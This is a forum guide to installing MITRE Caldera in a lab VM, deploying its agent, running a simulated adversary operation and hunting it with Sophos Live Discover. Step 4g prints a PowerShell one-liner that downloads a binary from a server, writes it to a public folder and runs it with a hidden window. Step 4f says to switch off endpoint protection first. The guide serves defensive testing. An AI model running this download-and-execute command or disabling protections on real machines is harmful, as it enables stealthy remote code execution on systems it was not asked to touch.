Here is a step by step guide on how to install the MITRE Caldera test tool to simulate adversaries and using Live Discover to hunt for them.
Detailed steps can be found in the video here: sophosapps-my.sharepoint.com/.../EVI8jBf2tm5Cgu2MXsVUZ-gBU4R70zNyWBaK1846Fz-5Sg

1: Install a Linux box: download Ubuntu and create a new VM.

2. Create new VM using ISO image.

3. Go to Caldera Github: https://github.com/mitre/caldera and follow instructions on your Linux box.
4. After installing Caldera in your Linux box, go to the test tool via http://localhost:8888 and create a new agent to deploy.
4a. Click on the Navigate bar to reveal menu options

4b. Select "Agent"

4c. Select "Click here to deploy an agent"
4d. Select 54ndc47 from the 1st dropdown and windows from the 2nd.


4e. Make sure you replace 0.0.0.0:8888 with your "IPv4:8888"

4f. If you have Sophos installed on your box before the agent is deployed, turn off protection by overriding it in settings and unselecting the flags.

4g. Copy the powershell script into a powershell terminal on your windows box.
Example:
$server="";$wc=New-Object">192.168.170.133:8888;$url="$server/.../download";$wc=New-Object System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"","");get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;rm -force "C:\Users\Public\$name.exe" -ea ignore;[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
4h. Go back to your Caldera test tool to verify the agent has been deployed successfully.

5a. Click on Operations to create a new attack simulation.


5b. Give your operation a name and select an adversaries (ie. Super Spy). Hit Start once finished.

5c. Operation will run, validate with the green circles that shows it was successful.


6a. Go to Sophos Central and use the Caldera Live Discover query to locate the attack.

6b. From the results, you can pivot on the SophosPID to reveal the process tree.
Added link to video
[edited by: Jack L at 1:49 AM (GMT -7) on 17 Mar 2021]
